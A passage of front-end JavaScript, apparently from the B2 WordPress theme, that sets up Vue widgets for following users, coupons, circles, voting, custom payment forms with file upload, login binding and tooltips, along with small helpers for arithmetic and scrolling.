        }
      },
      immediate: true,
      deep: true,
    },
    showBox(val) {
      if (val && B2ClientWidth < 768) {
        this.$refs.asideContainer.className += " aside-show";
      }
    },
  },
});

function b2HiddenFilterBox(event) {
  event.parentNode.parentNode.className =
    event.parentNode.parentNode.className.replace("b2-show", "");
  //bodyScrollLock.unlock(event.parentNode.parentNode)
}

function b2flickity() {
  if (B2ClientWidth < 768) return;
  var f = document.querySelectorAll(".home-collection-silder");
  if (f) {
    var collection = [];
    for (let i = 0; i < f.length; i++) {
      collection[i] = new Flickity(f[i], {
        pageDots: false,
        groupCells: true,
        draggable: true,
        prevNextButtons: false,
        freeScroll: false,
        wrapAround: true,
        selectedAttraction: 0.15,
        friction: 1,
        freeScrollFriction: 0.1,
        cellAlign: "left",
      });

      let previous, next;

      if (f[i].querySelector(".coll-3-box")) {
        previous = f[i].parentNode.querySelector(".collection-previous");
      } else {
        previous = f[i].parentNode.parentNode.parentNode.querySelector(
          ".collection-previous"
        );
      }

      previous.addEventListener(
        "click",
        function () {
          collection[i].previous();
        },
        passiveSupported ? { passive: true } : false
      );

      if (f[i].querySelector(".coll-3-box")) {
        next = f[i].parentNode.querySelector(".collection-next");
      } else {
        next =
          f[i].parentNode.parentNode.parentNode.querySelector(
            ".collection-next"
          );
      }

      next.addEventListener(
        "click",
        function () {
          collection[i].next();
        },
        passiveSupported ? { passive: true } : false
      );
    }
  }
}

b2flickity();

function b2HiddenFooter() {
  let footer = document.querySelector(".site-footer .site-footer-widget-in");
  if (!footer) return;
  let footerWidget = footer.querySelectorAll(".mobile-hidden");

  if (footerWidget && footerWidget.length >= footer.childNodes.length) {
    document.querySelector(".site-footer").className += " mobile-hidden";
  }
}
b2HiddenFooter();

var b2SearchUser = new Vue({
  el: "#user-list",
  data: {
    follow: [],
    ids: [],
  },
  mounted() {
    if (this.$refs.searchUser) {
      this.ids = b2_search_data.users;
      this.checkFollowByids();
    }
  },
  methods: {
    checkFollowByids() {
      let data = {
        ids: this.ids,
      };
      this.$http
        .post(b2_rest_url + "checkFollowByids", Qs.stringify(data))
        .then((res) => {
          this.follow = res.data;
        });
    },
    followAc(id) {
      if (!b2token) {
        login.show = true;
      } else {
        this.$http
          .post(b2_rest_url + "AuthorFollow", "user_id=" + id)
          .then((res) => {
            this.follow[id] = res.data;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
          });
      }
    },
    dmsg(id) {
      if (!b2token) {
        login.show = true;
      } else {
        b2Dmsg.userid = id;
        b2Dmsg.show = true;
      }
    },
  },
});

//精确计算
(function () {
  var calc = {
    /*
        函数，加法函数，用来得到精确的加法结果
        说明：javascript的加法结果会有误差，在两个浮点数相加的时候会比较明显。这个函数返回较为精确的加法结果。
        参数：arg1：第一个加数；arg2第二个加数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数）
        调用：Calc.Add(arg1,arg2,d)
        返回值：两数相加的结果
        */
    Add: function (arg1, arg2) {
      (arg1 = arg1.toString()), (arg2 = arg2.toString());
      var arg1Arr = arg1.split("."),
        arg2Arr = arg2.split("."),
        d1 = arg1Arr.length == 2 ? arg1Arr[1] : "",
        d2 = arg2Arr.length == 2 ? arg2Arr[1] : "";
      var maxLen = Math.max(d1.length, d2.length);
      var m = Math.pow(10, maxLen);
      var result = Number(((arg1 * m + arg2 * m) / m).toFixed(maxLen));
      var d = arguments[2];
      return typeof d === "number" ? Number(result.toFixed(d)) : result;
    },
    /*
        函数：减法函数，用来得到精确的减法结果
        说明：函数返回较为精确的减法结果。
        参数：arg1：第一个加数；arg2第二个加数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数
        调用：Calc.Sub(arg1,arg2)
        返回值：两数相减的结果
        */
    Sub: function (arg1, arg2) {
      return Calc.Add(arg1, -Number(arg2), arguments[2]);
    },
    /*
        函数：乘法函数，用来得到精确的乘法结果
        说明：函数返回较为精确的乘法结果。
        参数：arg1：第一个乘数；arg2第二个乘数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数)
        调用：Calc.Mul(arg1,arg2)
        返回值：两数相乘的结果
        */
    Mul: function (arg1, arg2) {
      var r1 = arg1.toString(),
        r2 = arg2.toString(),
        m,
        resultVal,
        d = arguments[2];
      m =
        (r1.split(".")[1] ? r1.split(".")[1].length : 0) +
        (r2.split(".")[1] ? r2.split(".")[1].length : 0);
      resultVal =
        (Number(r1.replace(".", "")) * Number(r2.replace(".", ""))) /
        Math.pow(10, m);
      return typeof d !== "number"
        ? Number(resultVal)
        : Number(resultVal.toFixed(parseInt(d)));
    },
    /*
        函数：除法函数，用来得到精确的除法结果
        说明：函数返回较为精确的除法结果。
        参数：arg1：除数；arg2被除数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数)
        调用：Calc.Div(arg1,arg2)
        返回值：arg1除于arg2的结果
        */
    Div: function (arg1, arg2) {
      var r1 = arg1.toString(),
        r2 = arg2.toString(),
        m,
        resultVal,
        d = arguments[2];
      m =
        (r2.split(".")[1] ? r2.split(".")[1].length : 0) -
        (r1.split(".")[1] ? r1.split(".")[1].length : 0);
      resultVal =
        (Number(r1.replace(".", "")) / Number(r2.replace(".", ""))) *
        Math.pow(10, m);
      return typeof d !== "number"
        ? Number(resultVal)
        : Number(resultVal.toFixed(parseInt(d)));
    },
  };
  window.Calc = calc;
})();

function b2stmap() {
  let stmaps = document.querySelectorAll(".stamp");
  if (stmaps.length > 0) {
    let h_axios = axios;

    if (b2token) {
      h_axios.defaults.headers.common["Authorization"] = "Bearer " + b2token;
    }

    for (let i = 0; i < stmaps.length; i++) {
      if (stmaps[i].querySelector(".coupon-receive")) {
        stmaps[i].querySelector(".coupon-receive").onclick = (event) => {
          if (!b2token) {
            login.show = true;
            return;
          }

          h_axios
            .post(
              b2_rest_url + "ShopCouponReceive",
              "&id=" + event.target.getAttribute("data-id")
            )
            .then((res) => {
              if (res.data) {
                Qmsg["success"](b2_global.js_text.global.get_success, {
                  html: true,
                });
              }
            })
            .catch((err) => {
              Qmsg["success"](err.response.data.message, { html: true });
            });
        };
        stmaps[i].querySelector(".more-coupon-info").onclick = (event) => {
          event.target.nextElementSibling.style.display = "block";
        };
        stmaps[i].querySelector(".close-coupon-info").onclick = (event) => {
          event.target.parentNode.parentNode.style.display = "none";
        };
      }
    }
  }
}
b2stmap();

// document.ready(function () {
//     let link = document.createElement("link");
//     link.rel = "stylesheet";
//     link.href = "//at.alicdn.com/t/font_1105559_00rtseygv6tsc.css";

//     document.head.appendChild(link);
// })

function b2IsPhoneAvailable(phonevalue) {
  var phoneReg = /^1[0-9]{10}/;
  var emailReg = /[a-zA-Z0-9]{1,10}@[a-zA-Z0-9]{1,5}\.[a-zA-Z0-9]{1,5}/;
  if (phoneReg.test(phonevalue) || emailReg.test(phonevalue)) {
    return true;
  } else {
    return false;
  }
}

var b2TaxTop = new Vue({
  el: ".tax-header",
  data: {
    showFliter: {
      hot: false,
      cat: false,
    },
  },
  methods: {
    show(type) {
      if (type === "hot") {
        this.showFliter.hot = !this.showFliter.hot;
        this.showFliter.cat = false;
      }
      if (type === "cat") {
        this.showFliter.cat = !this.showFliter.cat;
        this.showFliter.hot = false;
      }
    },
  },
});

function b2scroll(fn) {
  var beforeScrollTop = document.documentElement.scrollTop,
    fn = fn || function () {};

  window.bodyScrool = function () {
    var afterScrollTop =
        document.documentElement.scrollTop || document.body.scrollTop,
      delta = afterScrollTop - beforeScrollTop;

    if (delta === 0) return false;

    fn(delta > 0 ? "down" : "up", afterScrollTop);

    beforeScrollTop = afterScrollTop;
  };

  window.addEventListener(
    "scroll",
    window.bodyScrool,
    passiveSupported ? { passive: true } : false
  );
}

function b2HeaderTop() {
  const banner = document.querySelector(".header-banner-left");
  const header = document.querySelector(".site");
  const aside = document.querySelector(".bar-user-info");
  const socialTop = document.querySelector(".social-top");
  const nosub = document.querySelector(".social-no-sub");
  const footer = document.querySelector(".mobile-footer-menu");
  if (!banner) return;

  let h = 96;
  if (B2ClientWidth < 768) {
    h = 77;
  }

  if (socialTop) {
    h = 113;
  }

  if (nosub) {
    h = 58;
  }

  b2scroll(function (direction, top) {
    if (top > h) {
      if (direction === "down") {
        if (banner.className.indexOf(" hidden") === -1) {
          banner.className += " hidden";
        }
        if (header.className.indexOf(" up") === -1) {
          header.className += " up";
        }

        if (
          footer &&
          B2ClientWidth < 768 &&
          footer.className.indexOf(" footer-down") === -1
        ) {
          footer.className += " footer-down";
        }
      } else {
        banner.className = banner.className.replace(" hidden", "");
        header.className = header.className.replace(" up", "");

        if (footer && B2ClientWidth < 768) {
          footer.className = footer.className.replace(" footer-down", "");
        }
      }
      if (header.className.indexOf(" action") === -1) {
        header.className += " action";
      }
    } else {
      header.className = header.className.replace(" action", "");
      banner.className = banner.className.replace(" hidden", "");
      header.className = header.className.replace(" up", "");
    }
  });
}

b2HeaderTop();

var b2NewsfalshesWidget = new Vue({
  el: ".widget-newsflashes-box",
  data: {
    options: [],
    list: "",
  },
  mounted() {
    if (this.$refs.newsWidget) {
      this.options = JSON.parse(
        this.$refs.newsWidget.getAttribute("data-json")
      );
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$https
        .post(b2_rest_url + "getWidgetNewsflashes", Qs.stringify(this.options))
        .then((res) => {
          this.list = res.data;
          this.$refs.gujia.style.display = "none";
        });
    },
  },
});

Vue.component("weixin-bind", {
  props: ["show", "url", "msg"],
  template: b2_global.weixin_bind,
  methods: {
    close() {
      this.$emit("close");
    },
  },
});

//微信绑定
var b2weixinBind = new Vue({
  el: "#weixin-bind",
  data: {
    show: false,
    url: "",
    msg: "",
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

function b2CurrentPageReload(url) {
  if (!url) {
    url = location.href;
  }
  setTimeout(() => {
    location.replace(url);
  }, 200);
}

function b2GetQueryVariable(variable) {
  var query = window.location.search.substring(1);
  var vars = query.split("&");
  for (var i = 0; i < vars.length; i++) {
    var pair = vars[i].split("=");
    if (pair[0] == variable) {
      return pair[1];
    }
  }
  return false;
}

function b2removeURLParameter(url, parameter) {
  //prefer to use l.search if you have a location/link object
  var urlparts = url.split("?");
  if (urlparts.length >= 2) {
    var prefix = encodeURIComponent(parameter) + "=";
    var pars = urlparts[1].split(/[&;]/g);

    //reverse iteration as may be destructive
    for (var i = pars.length; i-- > 0; ) {
      //idiom for string.startsWith
      if (pars[i].lastIndexOf(prefix, 0) !== -1) {
        pars.splice(i, 1);
      }
    }

    return urlparts[0] + (pars.length > 0 ? "?" + pars.join("&") : "");
  }
  return url;
}

function updateURLParameter(uri, key, value) {
  if (!value) {
    return uri;
  }
  var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
  var separator = uri.indexOf("?") !== -1 ? "&" : "?";
  if (uri.match(re)) {
    return uri.replace(re, "$1" + key + "=" + value + "$2");
  } else {
    return uri + separator + key + "=" + value;
  }
}

function validate(evt) {
  var theEvent = evt || window.event;

  // Handle paste
  if (theEvent.type === "paste") {
    key = event.clipboardData.getData("text/plain");
  } else {
    // Handle key press
    var key = theEvent.keyCode || theEvent.which;
    key = String.fromCharCode(key);
  }
  var regex = /[0-9]|\./;
  if (!regex.test(key)) {
    theEvent.returnValue = false;
    if (theEvent.preventDefault) theEvent.preventDefault();
  }
}

Vue.component("bind-login", {
  props: ["show", "type"],
  template: b2_global.bind_login,
  data() {
    return {
      locked: false,
      count: 60,
      SMSLocked: false,
      data: {
        img_code: "",
        token: "",
        username: "",
        password: "",
        confirmPassword: "",
        code: "",
      },
      eye: false,
      success: "",
    };
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
  },
  methods: {
    close() {
      this.$emit("close");
    },
    showCheck() {
      if (
        this.type !== "text" &&
        this.type !== "luo" &&
        this.data.username &&
        this.show
      ) {
        return true;
      }
      return false;
    },
    sendCode() {
      recaptcha.show = true;
      recaptcha.type = "bind";
      this.close();
    },
    sendSMS() {
      if (this.SMSLocked == true) return;
      this.SMSLocked = true;
      this.$http
        .post(b2_rest_url + "sendCode", Qs.stringify(this.data))
        .then((res) => {
          if (res.data.token) {
            this.countdown();
            this.data.smsToken = res.data.token;
          }
          this.SMSLocked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.SMSLocked = false;
        });
    },
    countdown() {
      if (this.count <= 1) {
        this.count = 60;
        return;
      }
      this.count--;
      setTimeout(() => {
        this.countdown();
      }, 1000);
    },
    setToken(val) {
      this.data.img_code = val.value;
      this.data.token = val.token;
      this.sendSMS();
    },
    submit() {
      if (this.locked) return;
      this.locked = true;
      this.$http
        .post(b2_rest_url + "bindUserLogin", Qs.stringify(this.data))
        .then((res) => {
          this.success = res.data;
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
  },
});

//强制绑定登录名
var b2bindLogin = new Vue({
  el: "#binding-login",
  data: {
    show: false,
    type: false,
  },
  methods: {
    close() {
      this.show = !this.show;
    },
    imgCodeAc(val) {
      this.$refs.bindBox.setToken(val);
    },
  },
  watch: {
    type(val) {
      if (val) {
        this.show = true;
      }
    },
  },
});

var b2CreditTop = new Vue({
  el: ".credit-top",
  data: {
    settings: [],
    data: "",
  },
  mounted() {
    if (this.$refs.creditTop) {
      this.settings = JSON.parse(
        this.$refs.creditTop.getAttribute("data-settings")
      );
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$http
        .post(b2_rest_url + "getGoldTop", Qs.stringify(this.settings))
        .then((res) => {
          this.data = res.data;
          this.$nextTick(() => {
            this.$refs.creditTopGujia.style.display = "none";
          });
        });
    },
  },
});

function grin(tag, myField) {
  if (document.selection) {
    myField.focus();
    sel = document.selection.createRange();
    sel.text = tag;
    myField.focus();
  } else if (myField.selectionStart || myField.selectionStart == "0") {
    var startPos = myField.selectionStart;
    var endPos = myField.selectionEnd;
    var cursorPos = startPos;
    myField.value =
      myField.value.substring(0, startPos) +
      tag +
      myField.value.substring(endPos, myField.value.length);
    cursorPos += tag.length;
    myField.focus();
    myField.selectionStart = cursorPos;
    myField.selectionEnd = cursorPos;
  } else {
    myField.value += tag;
    myField.focus();
  }
}

//圈子小工具
var b2HotCircle = new Vue({
  el: ".b2-widget-hot-circle",
  data: {
    data: "",
    count: 6,
    type: "hot",
    paged: {
      hot: 1,
      join: 1,
      create: 1,
    },
    locked: false,
  },
  mounted() {
    if (!this.$refs.hotCircle) return;
    this.count = this.$refs.hotCircle.getAttribute("data-count");
    this.getCirclesList("hot");
  },
  methods: {
    go(link) {
      window.location.href = link;
    },
    getCirclesList(type) {
      if (!b2token && type !== "hot") {
        login.show = true;
        login.type = 1;
        return;
      }
      if (this.locked === true) return;
      this.locked = true;
      let data = {
        count: this.count,
        type: type,
        paged: this.paged[type],
      };
      this.$refs.gujia.style.display = "block";
      this.data = "";
      this.$http
        .post(b2_rest_url + "getCirclesList", Qs.stringify(data))
        .then((res) => {
          this.data = res.data;
          this.$nextTick(() => {
            this.$refs.gujia.style.display = "none";
            b2SidebarSticky();
            lazyLoadInstance.update();
          });
          this.type = type;
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
  },
});

if (!window.scrollTo) {
  window.scrollTo = function (x, y) {
    window.pageXOffset = x;
    window.pageYOffset = y;
  };
}
if (!window.scrollBy) {
  window.scrollBy = function (x, y) {
    window.pageXOffset += x;
    window.pageYOffset += y;
  };
}
if (!document.body.scrollTo) {
  Element.prototype.scrollTo = function (x, y) {
    this.scrollLeft = x;
    this.scrollTop = y;
  };
}
if (!document.body.scrollBy) {
  Element.prototype.scrollBy = function (x, y) {
    this.scrollLeft += x;
    this.scrollTop += y;
  };
}

var payReturn = new Vue({
  el: "#pay-return",
  data: {
    login: false,
  },
  mounted() {
    if (b2token) {
      this.login = true;
    }
  },
});

const searchBox = document.querySelectorAll(".search-module");

if (searchBox) {
  for (let index = 0; index < searchBox.length; index++) {
    let id = searchBox[index].getAttribute("data-i");
    new Vue({
      el: "#search-module-" + id,
      data: {
        link: b2_global.home_url,
        keyword: "",
        category: b2_global.js_text.global.all,
        show: false,
      },
      mounted() {
        document.onclick = (e) => {
          this.show = false;
          userTools.hideAction();
        };
      },
      methods: {
        picked(id, category, link) {
          this.link = link;
          this.category = category;
          this.show = false;
        },
        pickedKey(key) {},
      },
    });
  }
}

var b2recommendedCircle = new Vue({
  el: ".b2-widget-recommended-circle",
  data: {
    data: "",
    current: 0,
  },
  mounted() {
    if (!this.$refs.recommendedGujia) return;
    this.getCircles();
  },
  methods: {
    create() {
      if (!b2token) {
        login.show = true;
        login.loginType = 1;
      } else {
        window.open(b2_global.home_url + "/create-circle", "_blank");
      }
    },
    getCircles() {
      let ids = JSON.parse(
        this.$refs.recommendedGujia.getAttribute("data-ids")
      );
      if (ids.length == 0) return;
      let data = {
        ids: ids,
      };

      this.$http
        .post(b2_rest_url + "getCircleDataByCircleIds", Qs.stringify(data))
        .then((res) => {
          this.data = res.data;
          this.$nextTick(() => {
            this.$refs.recommendedGujia.style.display = "none";
            if (typeof b2CirclePostBox != "undefined") {
              if (b2CirclePostBox.$refs.textareaTopic) {
                this.current = parseInt(
                  b2CirclePostBox.$refs.textareaTopic.getAttribute(
                    "data-circle"
                  )
                );
              }
            }
            this.$nextTick(() => {
              lazyLoadInstance.update();
            });
            b2SidebarSticky();
          });
        });
    },
    go(even, index) {
      if (typeof b2CirclePostBox != "undefined") {
        even.stopPropagation();
        even.preventDefault();
        let id = this.data[index].id;
        b2CirclePostBox.circle.picked = id;
        this.current = id;
        b2CircleList.pickedCircle("widget", id);
        b2CirclePostBox.getCurrentUserCircleData();
        window.history.pushState(
          id,
          this.data[index].name,
          this.data[index].link
        );
        document.title =
          this.data[index].name +
          " " +
          b2_global.site_separator +
          " " +
          b2_global.site_name;
        // b2AsideBar.goTop()
        return false;
      }
    },
  },
});

document.b2ready = function (callback) {
  ///兼容FF,Google
  if (document.addEventListener) {
    document.addEventListener(
      "DOMContentLoaded",
      function () {
        document.removeEventListener(
          "DOMContentLoaded",
          arguments.callee,
          false
        );
        callback();
      },
      false
    );
  }
  //兼容IE
  else if (document.attachEvent) {
    document.attachEvent("onreadystatechange", function () {
      if (document.readyState == "complete") {
        document.detachEvent("onreadystatechange", arguments.callee);
        callback();
      }
    });
  } else if (document.lastChild == document.body) {
    callback();
  }
};

function b2tooltip(cla) {
  const d = document.querySelectorAll(cla);
  if (!d) return;
  if (B2ClientWidth < 768) return;

  var x = 15;
  var y = 10;

  window.b2thistip = [];

  for (let i = 0; i < d.length; i++) {
    d[i].addEventListener(
      "mouseover",
      function (e) {
        var tooltip =
          "<div class='b2tooltip' id='b2tooltip" +
          i +
          "'>" +
          this.getAttribute("data-title") +
          "</div>";

        document.body.insertAdjacentHTML("beforeend", tooltip);

        window.b2thistip[i] = document.querySelector("#b2tooltip" + i);

        window.b2thistip[i].style.top = e.pageY + y + "px";
        window.b2thistip[i].style.left = e.pageX + x + "px";

        window.b2thistip[i].style.display = "block";
      },
      passiveSupported ? { passive: true } : false
    );

    d[i].addEventListener(
      "mouseout",
      function (e) {
        if (typeof window.b2thistip[i] != "undefined")
          window.b2thistip[i].remove();
      },
      passiveSupported ? { passive: true } : false
    );

    d[i].addEventListener(
      "mousemove",
      function (e) {
        window.b2thistip[i].style.top = e.pageY + y + "px";
        window.b2thistip[i].style.left = e.pageX + x + "px";
      },
      passiveSupported ? { passive: true } : false
    );
  }
}

b2tooltip(".b2tooltipbox");

function b2cpay() {
  const paybox = document.querySelectorAll(".custom-pay-box");

  if (paybox.length > 0) {
    for (let i = 0; i < paybox.length; i++) {
      new Vue({
        el: paybox[i],
        data: {
          locked: {},
          count: {},
          files: {},
          progress: {},
          // edited by fuzqing
          related: false,
          related_field: "",
          related_prices: [],
          active_time: {
            active: false,
            tips: "",
          },

          price: "",
          api: "getCpayResout",
          selecter: "cpay-resout-list-in",
          list: {
            pages: 0,
            paged: 1,
            count: 20,
            id: 0,
            data: "",
          },
          allow: 0,
          tab: "form",
        },
        mounted() {
          if (this.$refs.pickprice) {
            this.price = this.$refs.pickprice.getAttribute("data-price");
          }
          if (this.$refs.cpayresout) {
            this.list.id = this.$refs.cpayresout.getAttribute("data-id");
            // this.getList()
            this.$refs.reslist.go(this.list.paged, "comment", true, true);
          }
          // edited by fuzqing
          this.getCpayInfo();
        },
        // edited by fuzqing
        watch: {
          related_field: function (val) {
            this.price = this.related_prices[val];
          },
        },
        methods: {
          // edited by fuzqing
          getCpayInfo() {
            this.$http
              .post(b2_rest_url + "getCpayInfo", "post_id=" + this.list.id)
              .then((res) => {
                if (res.data.related === true) {
                  this.related = true;
                  this.related_field = res.data.related_field_value;
                  this.related_prices = res.data.related_prices;
                }
                this.active_time = res.data.active_time;
              })
              .catch((err) => {
                Qmsg["warning"](err.response.data.message, { html: true });
              });
          },
          getList(res) {
            this.list.data = res.data;
            this.allow = res.allow;
            this.list.pages = res.pages;
          },
          submit(title, id, postid) {
            let obj = {};
            let data = new FormData(this.$refs.form);
            for (let [key, value] of data) {
              if (obj[key] !== undefined) {
                if (!Array.isArray(obj[key])) {
                  obj[key] = [obj[key]];
                }
                obj[key].push(value);
              } else {
                obj[key] = value;
              }

              if (typeof obj[key] == "object") {
                if (obj[key].lastModified) {
                  delete obj[key];
                }
              }

              if (this.files.hasOwnProperty(key)) {
                obj[key] = this.files[key];
              }

              if (this.$refs[key + "required"]) {
                let required =
                  this.$refs[key + "required"].getAttribute("data-required");

                required = parseInt(required);
                if (
                  required &&
                  (!obj[key] ||
                    (Array.isArray(obj[key]) && obj[key].length == 0))
                ) {
                  Qmsg["warning"](
                    b2_global.js_text.global.cpay_required_fields,
                    { html: true }
                  );
                  return;
                }
              }
            }

            if (!obj.price) {
              Qmsg["warning"](b2_global.js_text.global.cpay_required_fields, {
                html: true,
              });
              return;
            }

            b2DsBox.data = {
              title: title,
              order_type: "custom",
              order_price: obj.price,
              post_id: id,
              order_key: postid,
              order_value: JSON.stringify(obj),
            };
            b2DsBox.show = true;

            console.log(b2DsBox.data);

            return obj;
          },
          deleteAc(key, index) {
            if (confirm(b2_global.js_text.circle.remove_file)) {
              this.$delete(this.files[key], index);
              this.$delete(this.progress[key], index);
              this.locked[key] = false;
              this.$set(this.count, key, this.count[key] - 1);
            }
          },
          fileExists(mime) {
            let index = mime.lastIndexOf(".");
            let ext = mime.substr(index + 1);
            return ext.toLowerCase();
          },
          readablizeBytes(bytes) {
            let s = ["B", "KB", "MB", "GB", "TB", "PB"];
            let e = Math.floor(Math.log(bytes) / Math.log(1024));
            return (
              (bytes / Math.pow(1024, Math.floor(e))).toFixed(2) + " " + s[e]
            );
          },
          fileType(ext) {
            ext = ext.toLowerCase();
            switch (ext) {
              case "jpg":
              case "png":
              case "gif":
              case "jpeg":
              case "ico":
              case "webp":
                return "image";
              case "mp3":
              case "m4a":
              case "ogg":
              case "wav":
                return "video";
              case "mp4":
              case "mov":
              case "avi":
              case "mpg":
              case "ogv":
              case "3gp":
              case "3g2":
                return "audio";
              default:
                return "file";
            }
          },
          fileChange(event, count, key, id) {
            if (event.target.files.length > count) {
              let msg = b2_global.js_text.global.cpay_file_count;
              msg = msg.replace("${count}", count);
              Qmsg["warning"](msg, { html: true });

              // event.target.
              return;
            }

            if (event.target.files.length <= 0) return;

            if (!this.files.hasOwnProperty(key)) {
              this.$set(this.files, key, []);
              this.$set(this.progress, key, []);
              this.$set(this.locked, key, []);
              this.$set(this.count, key, 0);
            }

            if (event.target.files.length > count - this.count[key]) {
              let msg = b2_global.js_text.global.cpay_file_count_less;
              msg = msg.replace("${count}", count - this.count[key]);
              Qmsg["warning"](msg, { html: true });

              return;
            }

            if (this.locked[key] == true) return;

            let index = parseInt(this.files[key].length);

            Object.keys(event.target.files).forEach((k) => {
              console.log(k);
              this.$set(this.count, key, this.count[key] + 1);

              this.locked[key] = true;

              k = parseInt(k);

              const ext = this.fileExists(event.target.files[k].name);

              this.$set(this.files[key], k + index, {
                size: this.readablizeBytes(event.target.files[k].size),
                name: event.target.files[k].name,
                ext: ext,
                type: this.fileType(ext),
              });

              this.$set(this.progress[key], k + index, {
                status: "doing",
                number: 0,
                msg: "",
              });

              let formData = new FormData();

              formData.append(
                "file",
                event.target.files[k],
                event.target.files[k].name
              );
              formData.append("post_id", id);
              formData.append("type", "cpay");

              let config = {
                onUploadProgress: (progressEvent) => {
                  this.$set(
                    this.progress[key][k + index],
                    "number",
                    ((progressEvent.loaded / progressEvent.total) * 100) | 0
                  );
                },
              };

              this.$http
                .post(b2_rest_url + "fileUpload", formData, config)
                .then((res) => {
                  console.log(res);
                  if (res.data.status == 401) {
                    Qmsg["warning"](res.data.message, { html: true });

                    this.$set(this.progress[key][k + index], "status", "fail");
                    this.$set(
                      this.progress[key][k + index],
                      "msg",
                      res.data.message
                    );
                  } else {
                    this.$set(this.files[key][k + index], "url", res.data.url);

                    this.$set(this.files[key][k + index], "id", res.data.id);

                    this.$set(
                      this.progress[key][k + index],
                      "status",
                      "success"
                    );
                  }

                  console.log(this.files);

                  if (this.count[key] >= count) {
                    this.locked[key] = true;
                  } else {
                    this.locked[key] = false;
                  }
                  event.target.value = "";
                })
                .catch((err) => {
                  Qmsg["warning"](err.response.data.message, { html: true });
                  this.locked[key] = false;
                  this.$set(this.progress[key][k + index], "status", "fail");
                  this.$set(
                    this.progress[key][k + index],
                    "msg",
                    err.response.data.message
                  );
                  event.target.value = "";
                });
            });
          },
        },
      });
    }
  }
}
b2cpay();

function b2fingerprint() {
  var canvas = document.createElement("canvas");
  var ctx = canvas.getContext("2d");
  var txt = "i9asdm..$#po((^@KbXrww!~cz";
  ctx.textBaseline = "top";
  ctx.font = "16px 'Arial'";
  ctx.textBaseline = "alphabetic";
  ctx.rotate(0.05);
  ctx.fillStyle = "#f60";
  ctx.fillRect(125, 1, 62, 20);
  ctx.fillStyle = "#069";
  ctx.fillText(txt, 2, 15);
  ctx.fillStyle = "rgba(102, 200, 0, 0.7)";
  ctx.fillText(txt, 4, 17);
  ctx.shadowBlur = 10;
  ctx.shadowColor = "blue";
  ctx.fillRect(-20, 10, 234, 5);
  var strng = canvas.toDataURL();

  var hash = 0;
  if (strng.length == 0) return;
  for (i = 0; i < strng.length; i++) {
    char = strng.charCodeAt(i);
    hash = (hash << 5) - hash + char;
    hash = hash & hash;
  }
  return hash;
}

var b2stream = new Vue({
  el: "#b2-stream",
  data: {
    paged: 1,
    pages: 0,
    author: 1,
    data: "",
    empty: false,
    locked: false,
  },
  mounted() {
    if (!this.$refs.b2stream) return;
    this.paged = this.$refs.b2stream.getAttribute("data-paged");
    this.author = this.$refs.b2stream.getAttribute("data-author");
    this.getList();
  },
  methods: {
    getList() {
      this.$http
        .post(
          b2_rest_url + "getStreamList",
          "paged=" + this.paged + "&author=" + this.author
        )
        .then((res) => {
          this.data = res.data;

          if (this.data.length == 0) {
            this.empty = true;
          }
          this.$refs.gujia.style.display = "none";

          this.$nextTick(() => {
            b2SidebarSticky();
            lazyLoadInstance.update();
          });
        });
    },
    vote(type, id, index) {
      if (!b2token) {
        login.show = true;
      } else {
        if (this.locked == true) return;
        this.locked = true;

        this.$http
          .post(b2_rest_url + "postVote", "type=" + type + "&post_id=" + id)
          .then((res) => {
            this.$set(
              this.data[index].data.data,
              "up",
              parseInt(this.data[index].data.data.up) + parseInt(res.data.up)
            );
            this.$set(
              this.data[index].data.data,
              "down",
              parseInt(this.data[index].data.data.down) +
                parseInt(res.data.down)
            );

            if (res.data.up > 0) {
              this.$set(this.data[index].data.data, "up_isset", 1);
            } else {
              this.$set(this.data[index].data.data, "up_isset", 0);
            }

            if (res.data.down > 0) {
              this.$set(this.data[index].data.data, "down_isset", 1);
            } else {
              this.$set(this.data[index].data.data, "down_isset", 0);
            }

            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      }
    },
  },
});

//防抖
function _debounce(fn, delay) {
  var delay = delay || 200;
  var timer;
  return function () {
    var th = this;
    var args = arguments;
    if (timer) {
      clearTimeout(timer);
    }
    timer = setTimeout(function () {
      timer = null;
      fn.apply(th, args);
    }, delay);
  };
}
// 节流
function _throttle(fn, interval) {
  var last;
  var timer;
  var interval = interval || 200;
  return function () {
    var th = this;
    var args = arguments;
    var now = +new Date();
    if (last && now - last < interval) {
      clearTimeout(timer);
      timer = setTimeout(function () {
        last = now;
        fn.apply(th, args);
      }, interval);
    } else {
      last = now;
      fn.apply(th, args);
    }
  };
}

var askWidget = new Vue({
  el: ".b2-widget-ask",
  data: {
    data: "",
    fliter: "last",
    paged: 1,
    pages: 0,
    count: 0,
    cat: 0,
    empty: false,
    locked: false,
    prev: true,
    next: false,
  },
  mounted() {
    if (!this.$refs.askwidget) return;
    this.count = this.$refs.askwidget.getAttribute("data-count");
    this.time = this.$refs.askwidget.getAttribute("data-time");
    const archive = document.querySelector(".ask-archive");

    if (archive) {
      this.cat = archive.getAttribute("data-term");
    }

    const single = document.querySelector(".ask-single-top");

    if (single) {
      this.cat = single.getAttribute("data-term");
    }

    this.getData();
  },
  watch: {
    fliter(val) {
      this.prev = true;
      this.next = false;
      this.data = "";
      this.paged = 1;
      this.empty = false;
      this.$refs.askwidget.querySelector(".gujia").style.display = "block";
      this.getData();
    },
  },
  methods: {
    nexAc() {
      if (this.paged >= this.data.pages) return;
      if (this.locked) return;
      this.next = true;
      this.paged++;
      this.getData();
    },
    prevAc() {
      if (this.paged < 1) return;
      if (this.locked) return;
      this.prev = true;
      this.paged--;
      this.getData();
    },
    getData() {
      if (this.locked) return;
      this.locked = true;
      this.$http
        .post(
          b2_rest_url + "getAskData",
          "paged=" +
            this.paged +
            "&type=" +
